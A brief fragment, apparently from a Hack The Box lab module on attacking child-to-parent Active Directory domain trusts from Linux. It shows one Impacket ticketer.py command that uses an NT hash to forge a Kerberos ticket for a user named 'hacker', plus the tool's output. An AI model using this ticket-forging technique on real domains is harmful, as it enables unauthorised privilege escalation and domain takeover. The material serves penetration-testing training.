 Attacking Domain Trusts - Child -> Parent Trusts - from Linux
DrAsstrange@htb[/htb]$ ticketer.py -nthash 9d765b482771505cbe97411065964d5f -domain LOGISTICS.INLANEFREIGHT
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for LOGISTICS.INLANEFREIGHT.LOCAL/hacker
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in hacker.ccache